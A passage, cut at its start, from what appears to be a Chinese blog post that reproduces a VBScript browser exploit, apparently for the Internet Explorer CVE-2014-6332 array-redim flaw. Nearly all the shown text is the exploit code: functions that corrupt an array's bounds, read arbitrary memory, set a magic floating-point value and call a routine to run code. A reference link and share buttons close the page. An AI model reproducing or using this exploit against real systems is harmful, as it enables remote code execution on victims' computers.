class="crayon-cn">0</span><span class="crayon-h"> </span><span class="crayon-st">to</span><span class="crayon-h"> </span><span class="crayon-h">&amp;h60</span><span class="crayon-h"> </span><span class="crayon-i">step</span><span class="crayon-h"> </span><span class="crayon-cn">4</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-124"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">j</span>=<span class="crayon-e">readmemo</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-h">&amp;h120</span>+<span class="crayon-i">k</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-125"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-i">j</span>=<span class="crayon-cn">14</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">then</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-126"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">j</span>=<span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-127"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a2</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-128"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>+<span class="crayon-cn">2</span><span class="crayon-sy">)</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-h">&amp;h11c</span>+<span class="crayon-i">k</span><span class="crayon-sy">)</span>=<span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">4</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-129"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-130"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-131"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">j</span>=<span class="crayon-cn">0</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-132"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">j</span>=<span class="crayon-e">readmemo</span><span class="crayon-sy">(</span><span class="crayon-i">i</span>+<span class="crayon-h">&amp;h120</span>+<span class="crayon-i">k</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-133"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-134"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">Exit </span><span class="crayon-st">for</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-135"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-136"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-137"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-138"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">2</span><span class="crayon-sy">)</span>=<span class="crayon-cn">1.69759663316747E</span>-<span class="crayon-cn">313</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-139"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">runmumaa</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-140"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-141"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-142"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">Over</span><span class="crayon-sy">(</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-143"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-e">Next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-144"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">dim </span><span class="crayon-i">type1</span><span class="crayon-sy">,</span><span class="crayon-i">type2</span><span class="crayon-sy">,</span><span class="crayon-e">type3</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-145"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">Over</span>=<span class="crayon-t">False</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-146"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">a0</span>=<span class="crayon-i">a0</span>+<span class="crayon-e">a3</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-147"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">a1</span>=<span class="crayon-i">a0</span>+<span class="crayon-cn">2</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-148"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">a2</span>=<span class="crayon-i">a0</span>+<span class="crayon-h">&amp;h8000000</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-149"><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-150"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-151"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp; </span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-152"><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-153"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a2</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-154"><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-155"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">type1</span>=<span class="crayon-cn">1</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-156"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">1.123456789012345678901234567890</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-157"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">10</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-158"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-159"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-sy">(</span><span class="crayon-e">IsObject</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>-<span class="crayon-cn">1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span>=<span class="crayon-h"> </span><span class="crayon-t">False</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">Then</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-160"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-i">intVersion</span><span class="crayon-h">&lt;</span><span class="crayon-cn">4</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-161"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">mem</span>=<span class="crayon-e">cint</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span>+<span class="crayon-cn">1</span><span class="crayon-sy">)</span>*<span class="crayon-cn">16</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-162"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">j</span>=<span class="crayon-e">vartype</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>-<span class="crayon-cn">1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-163"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-sy">(</span><span class="crayon-i">j</span>=<span class="crayon-i">mem</span>+<span class="crayon-cn">4</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">or</span><span class="crayon-h"> </span><span class="crayon-sy">(</span><span class="crayon-i">j</span>*<span class="crayon-cn">8</span>=<span class="crayon-i">mem</span>+<span class="crayon-cn">8</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">then</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-164"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-e">vartype</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>-<span class="crayon-cn">1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h">&lt;</span><span class="crayon-h">&gt;</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">Then</span><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-165"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">If</span><span class="crayon-sy">(</span><span class="crayon-e">IsObject</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span>=<span class="crayon-h"> </span><span class="crayon-t">False</span><span class="crayon-h"> </span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">Then</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-166"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-i">type1</span>=<span class="crayon-e">VarType</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-167"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-168"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-169"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">else</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-170"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-171"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-e">exit&nbsp;&nbsp;</span><span class="crayon-t">function</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-172"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-173"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-174"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">else</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-175"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span><span class="crayon-st">if</span><span class="crayon-sy">(</span><span class="crayon-e">vartype</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span>-<span class="crayon-cn">1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h">&lt;</span><span class="crayon-h">&gt;</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-st">Then</span><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-176"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-sy">(</span><span class="crayon-e">IsObject</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span>=<span class="crayon-h"> </span><span class="crayon-t">False</span><span class="crayon-h"> </span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">Then</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-177"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">type1</span>=<span class="crayon-e">VarType</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-178"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-179"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-180"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-181"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-st">if</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-182"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-183"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-184"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-sy">(</span><span class="crayon-i">type1</span>=<span class="crayon-h">&amp;h2f66</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">Then</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-185"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">Over</span>=<span class="crayon-t">True</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-186"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">End</span><span class="crayon-h"> </span><span class="crayon-st">If</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-187"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">If</span><span class="crayon-sy">(</span><span class="crayon-i">type1</span>=<span class="crayon-h">&amp;hB9AD</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-st">Then</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-188"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">Over</span>=<span class="crayon-t">True</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-189"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">win9x</span>=<span class="crayon-cn">1</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-190"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-st">End</span><span class="crayon-h"> </span><span class="crayon-st">If</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-191"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-192"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-193"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-194"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-195"><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-196"><span class="crayon-t">function</span><span class="crayon-h"> </span><span class="crayon-e">ReadMemo</span><span class="crayon-sy">(</span><span class="crayon-i">add</span><span class="crayon-sy">)</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-197"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">On </span><span class="crayon-e">Error </span><span class="crayon-e">Resume </span><span class="crayon-e">Next</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-198"><span class="crayon-e">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a2</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-199"><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-200"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-201"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span>=<span class="crayon-i">add</span>+<span class="crayon-cn">4</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-202"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">1.69759663316747E</span>-<span class="crayon-cn">313</span><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-203"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-i">ReadMemo</span>=<span class="crayon-e">lenb</span><span class="crayon-sy">(</span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a1</span><span class="crayon-sy">)</span><span class="crayon-sy">)</span><span class="crayon-h"> </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-204"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-205"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">ab</span><span class="crayon-sy">(</span><span class="crayon-cn">0</span><span class="crayon-sy">)</span>=<span class="crayon-cn">0</span><span class="crayon-h">&nbsp;&nbsp; </span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-206"><span class="crayon-h">&nbsp;&nbsp;</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-207"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e">redim&nbsp;&nbsp;</span><span class="crayon-e">Preserve </span><span class="crayon-e">aa</span><span class="crayon-sy">(</span><span class="crayon-i">a0</span><span class="crayon-sy">)</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-208"><span class="crayon-st">end</span><span class="crayon-h"> </span><span class="crayon-t">function</span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-209"><span class="crayon-ta">&lt;/script&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-210"><span class="crayon-h"> </span></div><div class="crayon-line" id="crayon-696f6e3ae9e8f201591793-211"><span class="crayon-h">&lt;</span>/<span class="crayon-i">body</span><span class="crayon-h">&gt;</span></div><div class="crayon-line crayon-striped-line" id="crayon-696f6e3ae9e8f201591793-212"><span class="crayon-h">&lt;</span>/<span class="crayon-i">html</span><span class="crayon-h">&gt;</span></div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0085 seconds] -->
<p></p>
<h3>參考</h3>
<p><a href="http://www.xone.xyz/network-technique/852.html" target="_blank">微软公布其存在19年之久的超级漏洞</a></p>
</div>

<h3>觉得这篇文章有用吗？分享一下让更多人受益吧！</h3>

<div style="text-align: center;">
<!-- Sharingbutton Facebook -->
<a class="resp-sharing-button__link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.arefly.com%2Fmicrosoft-cve-2014-6332%2F" target="_blank" aria-label="Share on Facebook">
